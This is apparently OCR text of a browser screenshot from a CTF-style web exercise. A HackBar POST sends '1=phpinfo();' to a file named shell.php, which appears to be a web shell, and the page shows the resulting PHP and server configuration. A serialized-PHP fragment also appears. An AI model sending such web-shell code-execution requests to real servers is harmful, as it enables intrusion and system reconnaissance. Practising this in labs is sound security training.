 :1009/shell.php
工具 CTF取证技术 宝贝 漏洞 编程 各种绕过 随机身份 互联网协议 区块链 SSTI HTTP走私 Linux 新标签页 RCE XSS Nodejs SSRF LFI 文件上传 联盟链 C 使用hexo搭建一个博... 新标签页 其他书签
a:2:{s:1:"a";s:24:"
PHP Version 7.4.3
php
System Linux ed10f87b9b15 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64
Build Date Aug 17 2022 13:29:56
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d
/20-calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini, /etc/php
/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-ftp.ini,
/etc/php/7.4/fpm/conf.d/20-gettext.ini, /etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php/7.4/fpm/conf.d
/20-imagick.ini, /etc/php/7.4/fpm/conf.d/20-json.ini, /etc/php/7.4/fpm/conf.d/20-mbstring.ini, /etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
http://
.5:1009/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate